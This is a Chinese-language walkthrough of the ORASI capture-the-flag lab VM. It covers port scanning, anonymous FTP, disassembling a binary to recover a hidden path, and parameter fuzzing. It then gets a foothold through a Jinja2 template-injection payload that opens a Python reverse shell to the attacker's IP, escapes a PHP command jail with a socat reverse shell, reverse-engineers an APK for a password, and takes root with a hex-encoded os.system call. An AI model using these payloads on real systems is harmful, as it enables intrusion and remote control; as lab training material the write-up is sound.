环境
靶场环境下载地址:ORASI
开始实战
信息收集
先扫描得到靶机IP 192.168.113.132
nmap -sP 192.168.113.1/24
扫描开放端口
nmap -p- -sV -A 192.168.113.132
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-25 01:25 EDT
Nmap scan report for 192.168.113.132
Host is up (0.00062s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.113.129
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 ftp ftp 4096 Feb 11 2021 pub
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 8a07938e8ad667fed010881461495a66 (RSA)
| 256 5acd2531ecf202a8a8ec32c96389b2e3 (ECDSA)
|_ 256 397057ccbb9b6550368d7100a2ac2436 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.38 (Debian)
5000/tcp open http Werkzeug httpd 1.0.1 (Python 3.7.3)
|_http-title: 404 Not Found
|_http-server-header: Werkzeug/1.0.1 Python/3.7.3
MAC Address: 00:0C:29:B1:61:BC (VMware)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
拿下shell

发现开放了80端口,访问主机ip,发现没有什么特别的东西,就两行字符串,也没有cms之类的站点。而且开放了5000端口的python服务,暂时不知道用处
内容如下:
Orasi
6 6 1337leet
还发现开放了20端口,并且提示Anonymous FTP login allowed,匿名用户可以访问,所以尝试登陆上去查看一下
ftp 192.168.113.132
ls -la
当前文件夹下的文件信息
drwxr-xr-x 3 ftp ftp 4096 Feb 11 2021 .
drwxr-xr-x 3 ftp ftp 4096 Feb 11 2021 ..
drwxr-xr-x 2 ftp ftp 4096 Feb 11 2021 pub
发现pub下有个名称叫url文件的,下载到本地查看,并查看该文件。运行后没什么信息
└─# file url
url: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=ef3648aae50173281b64e2d9f71511b1b4abb0a3, for GNU/Linux 3.2.0, not stripped
对其反汇编,用ida也可。这里在kali使用objdump命令,搜索找到main函数
000000000001165 <main>:
1165: 55 push %rbp
1166: 48 89 e5 mov %rsp,%rbp
1169: bf 08 00 00 00 mov $0x8,%edi
116e: e8 ed fe ff ff call 1060 <malloc@plt>
1173: 48 89 05 a6 2f 00 00 mov %rax,0x2fa6(%rip) # 4120 <init>
117a: 48 8b 05 9f 2f 00 00 mov 0x2f9f(%rip),%rax # 4120 <init>
1181: c6 00 6f movb $0x6f,(%rax)
1184: 48 8b 05 95 2f 00 00 mov 0x2f95(%rip),%rax # 4120 <init>
118b: c7 40 04 ff ff ff ff movl $0xffffffff,0x4(%rax)
1192: be 2f 00 00 00 mov $0x2f,%esi
1197: bf 01 00 00 00 mov $0x1,%edi
119c: e8 0c 01 00 00 call 12ad <insert>
11a1: be 73 00 00 00 mov $0x73,%esi
11a6: bf 02 00 00 00 mov $0x2,%edi
11ab: e8 fd 00 00 00 call 12ad <insert>
11b0: be 68 00 00 00 mov $0x68,%esi
11b5: bf 2a 00 00 00 mov $0x2a,%edi
11ba: e8 ee 00 00 00 call 12ad <insert>
11bf: be 34 00 00 00 mov $0x34,%esi
11c4: bf 04 00 00 00 mov $0x4,%edi
11c9: e8 df 00 00 00 call 12ad <insert>
11ce: be 64 00 00 00 mov $0x64,%esi
11d3: bf 0c 00 00 00 mov $0xc,%edi
11d8: e8 d0 00 00 00 call 12ad <insert>
11dd: be 30 00 00 00 mov $0x30,%esi
11e2: bf 0e 00 00 00 mov $0xe,%edi
11e7: e8 c1 00 00 00 call 12ad <insert>
11ec: be 77 00 00 00 mov $0x77,%esi
11f1: bf 11 00 00 00 mov $0x11,%edi
11f6: e8 b2 00 00 00 call 12ad <insert>
11fb: be 24 00 00 00 mov $0x24,%esi
1200: bf 12 00 00 00 mov $0x12,%edi
1205: e8 a3 00 00 00 call 12ad <insert>
120a: be 73 00 00 00 mov $0x73,%esi
120f: bf 13 00 00 00 mov $0x13,%edi
1214: e8 94 00 00 00 call 12ad <insert>
1219: 48 8d 3d e8 0d 00 00 lea 0xde8(%rip),%rdi # 2008 <_IO_stdin_used+0x8>
1220: e8 1b fe ff ff call 1040 <puts@plt>
1225: bf 12 00 00 00 mov $0x12,%edi
122a: e8 e3 01 00 00 call 1412 <search>
122f: 48 89 05 f2 2e 00 00 mov %rax,0x2ef2(%rip) # 4128 <item>
1236: 48 8b 05 eb 2e 00 00 mov 0x2eeb(%rip),%rax # 4128 <item>
123d: 48 85 c0 test %rax,%rax
1240: 74 22 je 1264 <main+0xff>
1242: 48 8b 05 df 2e 00 00 mov 0x2edf(%rip),%rax # 4128 <item>
1249: 0f b6 00 movzbl (%rax),%eax
124c: 0f be c0 movsbl %al,%eax
124f: 89 c6 mov %eax,%esi
1251: 48 8d 3d d1 0d 00 00 lea 0xdd1(%rip),%rdi # 2029 <_IO_stdin_used+0x29>
1258: b8 00 00 00 00 mov $0x0,%eax
125d: e8 ee fd ff ff call 1050 <printf@plt>
1262: eb 0c jmp 1270 <main+0x10b>
1264: 48 8d 3d d1 0d 00 00 lea 0xdd1(%rip),%rdi # 203c <_IO_stdin_used+0x3c>
126b: e8 d0 fd ff ff call 1040 <puts@plt>
1270: b8 00 00 00 00 mov $0x0,%eax
1275: 5d pop %rbp
1276: c3 ret
到这里已经卡主了,查阅网上相关资料提示信息存放在寄存器中,因此这里先把寄存器内容提取出来
# 寄存器内容
0x2f 0x73 0x68 0x34 0x64 0x30 0x77 0x24 0x73
# 将其转化为二进制并输出
┌──(root㉿kali)-[/home/kali/Desktop]
└─# echo "0x2f 0x73 0x68 0x34 0x64 0x30 0x77 0x24 0x73" | xxd -r
/sh4d0w$s
根据/sh4d0w$s的格式和web页面的提示,很有可能 /sh4d0w$s 是一个路径,将其和ip地址拼接并访问,结果是not found。前面信息收集阶段,还有一个5000端口还没用上,访问5000端口并拼接前面的路径
访问内容如下:
No input
这里提示了我们需要输入一些内容,很自然想到用get或者post提交,但是不知道提交参数名字,所以这里需要参数爆破(PS:命令下面的FUZZ是)
ffuf -c -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u ‘http://192.168.113.132:5000/sh4d0w$s?FUZZ=/etc/passwd' -fs 0,8
扫描完没有爆破出来,原先web页面还有一个1337leet还未使用,可能需要自己创建字典爆破,生成一个6位的由1337leet组成的参数字典
crunch 6 6 1337leet > sec.txt
再使用这个字典爆破
ffuf -c -w ./sec.txt -u ‘http://192.168.113.132:5000/sh4d0w$s?FUZZ=/etc/passwd' -fs 0,8
成功发现!参数是l333tt
└─# ffuf -c -w ./sec.txt -u 'http://192.168.113.132:5000/sh4d0w$s?FUZZ=/etc/passwd' -fs 0,8
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.113.132:5000/sh4d0w$s?FUZZ=/etc/passwd
:: Wordlist : FUZZ: /home/kali/Desktop/sec.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 0,8
________________________________________________
[Status: 200, Size: 11, Words: 1, Lines: 1, Duration: 167ms]
* FUZZ: l333tt
通过测试http://192.168.113.132:5000/sh4d0w$s?l333tt=xxx,发现会回显用户输入的内容。一开始以为是命令行注入漏洞,结果只是重新回显用户返回的内容。
回顾前面信息收集,5000端口是python程序开启的,python后端很容易存在模板注入漏洞(详细解释点击此处),验证一下是否存在模板注入
发现输出36,说明后端对其大括号内的内容做了运算,说明存在模板注入
这里安利一个服务端payload的 github仓库,选择远程执行代码
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.113.129\",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read()}}{%endif%}{% endfor %}
可以看到靶机成功上线

修改交互模式
python -c ‘import pty;pty.spawn(“/bin/bash”)’
提权 kori
查看当前有多少用户
www-data@orasi:~/html$ ls -la /home
ls -la /home
total 16
drwxr-xr-x 4 root root 4096 Feb 11 2021 .
drwxr-xr-x 18 root root 4096 Feb 11 2021 ..
drwxr-xr-x 3 irida irida 4096 Feb 11 2021 irida
drwxr-xr-x 3 kori kori 4096 Feb 11 2021 kori
输入 sudo -l(可以显示当前权限),发现当前用户是挂靠在kori上的,对一些参数进行了过滤
sudo -l
Matching Defaults entries for www-data on orasi:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on orasi:
(kori) NOPASSWD: /bin/php /home/kori/jail.php
代码审计jail.php,对bash eval nc等命令进行了过滤,其他都可以使用kori权限
<?php
array_shift($_SERVER['argv']);
$var = implode(" ", $_SERVER['argv']);
if($var == null) die("Orasis Jail, argument missing\n");
function filter($var) {
if(preg_match('/(`|bash|eval|nc|whoami|open|pass|require|include|file|system|\/)/i', $var)) {
return false;
}
return true;
}
if(filter($var)) {
$result = exec($var);
echo "$result\n";
echo "Command executed";
} else {
echo "Restricted characters has been used";
}
echo "\n";
?>
所以得使用其他命令来反弹shell,先是尝试sh和exec都不成功


还有查阅凌角社区的反弹shell,还有socat命令可用
sudo -u kori /bin/php /home/kori/jail.php socat tcp-connect:192.168.113.129:8899 exec:”sh”,pty,stderr,setsid,sigint,sane
提权irida
输入
sudo -l
Matching Defaults entries for kori on orasi:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User kori may run the following commands on orasi:
(irida) NOPASSWD: /usr/bin/cp /home/irida/irida.apk /home/kori/irida.apk
irida用户目录下文件
$ ls -la /home/irida
ls -la /home/irida
total 4024
drwxr-xr-x 3 irida irida 4096 Feb 11 2021 .
drwxr-xr-x 4 root root 4096 Feb 11 2021 ..
-rw------- 1 irida irida 465 Feb 11 2021 .bash_history
-rw-r--r-- 1 irida irida 220 Feb 11 2021 .bash_logout
-rw-r--r-- 1 irida irida 3526 Feb 11 2021 .bashrc
drwx------ 3 irida irida 4096 Feb 11 2021 .gnupg
-rwx------ 1 irida irida 4083889 Feb 11 2021 irida.apk
-rw-r--r-- 1 irida irida 807 Feb 11 2021 .profile
-rw------- 1 irida irida 33 Feb 11 2021 user.txt
发现irida.apk没有权限
sudo -u irida /usr/bin/cp /home/irida/irida.apk /home/kori/irida.apk
sudo -u irida /usr/bin/cp /home/irida/irida.apk /home/kori/irida.apk
/usr/bin/cp: cannot create regular file '/home/kori/irida.apk': Permission denied
将其下载到kori目录下
kori@orasi:~$ sudo -u irida /usr/bin/cp /home/irida/irida.apk /home/kori/irida.apk
<r/bin/cp /home/irida/irida.apk /home/kori/irida.apk
kori@orasi:~$ ls -la
ls -la
total 4012
drwxr-xrwx 3 kori kori 4096 May 29 07:32 .
drwxr-xr-x 4 root root 4096 Feb 11 2021 ..
-rw------- 1 kori kori 6 Feb 11 2021 .bash_history
drwx------ 3 kori kori 4096 Feb 11 2021 .gnupg
-rwx------ 1 irida irida 4083889 May 29 07:32 irida.apk
-rwxr-xr-x 1 kori kori 509 Feb 11 2021 jail.php
靶机有python环境,开启http服务,将apk下载到本地进行分析
──(root㉿kali)-[/home/kali/Desktop]
└─# wget http://192.168.113.132:8000/irida.apk
--2023-05-29 08:01:09-- http://192.168.113.132:8000/irida.apk
Connecting to 192.168.113.132:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4083889 (3.9M) [application/vnd.android.package-archive]
Saving to: ‘irida.apk’
irida.apk 100%[=================================================>] 3.89M --.-KB/s in 0.1s
使用jadx反编译irida.apk

查看loginDataSource源码,通过代码审计可以了解到,登录密码会调用protector函数比对,protector函数是一个生成密码函数,对传入的password(1#2#3#4#5)在字符#处做切割,再从lexiko取出对应下标字符做拼接,得到密码:eye.of.the.tiger.()
再根据作者提示有一个无用的点,每次去掉一个点尝试后得到密码是eye.of.the.tiger()
package com.alienum.irida.data;
import com.alienum.irida.data.Result;
import com.alienum.irida.data.model.LoggedInUser;
import java.io.IOException;
import java.util.HashMap;
import java.util.UUID;
/* loaded from: classes.dex */
public class LoginDataSource {
public Result<LoggedInUser> login(String username, String password) {
if (username.equals("irida") && password.equals(protector("1#2#3#4#5"))) {
try {
LoggedInUser user = new LoggedInUser(UUID.randomUUID().toString(), "Irida Orasis");
return new Result.Success(user);
} catch (Exception e) {
return new Result.Error(new IOException("Error logging in", e));
}
}
return new Result.Error(new IOException("Error logging in", null));
}
public void logout() {
}
public String protector(String password) {
String[] i = password.split("#");
HashMap<String, String> lexiko = new HashMap<>();
lexiko.put(i[0], "eye");
lexiko.put(i[3], "tiger");
lexiko.put(i[4], "()");
lexiko.put(i[1], "of");
lexiko.put(i[2], "the");
String buildPassword = lexiko.get(i[0]) + "." + lexiko.get(i[1]) + "." + lexiko.get(i[2]) + "." + lexiko.get(i[3]) + "." + lexiko.get(i[4]);
System.out.println(buildPassword);
return buildPassword;
}
}

成功获取flag
irida@orasi:~$ cat user.txt
2afb9cbb10c22dc7e154a8c434595948
提取root权限
输入sudo -l,显示当前权限,没有权限读oras.py
irida@orasi:~$ sudo -l
Matching Defaults entries for irida on orasi:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User irida may run the following commands on orasi:
(root) NOPASSWD: /usr/bin/python3 /root/oras.py
运行一下/root/oras.py,发现需要输入十六进制数
irida@orasi:~$ sudo python3 /root/oras.py
: id
Traceback (most recent call last):
File "/root/oras.py", line 7, in <module>
name = bytes.fromhex(name).decode('utf-8')
ValueError: non-hexadecimal number found in fromhex() arg at position 0
将下面代码进行十六进制编码,再输入
import os;os.system(“/bin/bash -i”)
696d706f7274206f733b6f732e73797374656d28222f62696e2f62617368202d692229 # 十六进制
成功拿到root权限!该靶机到这里就提权结束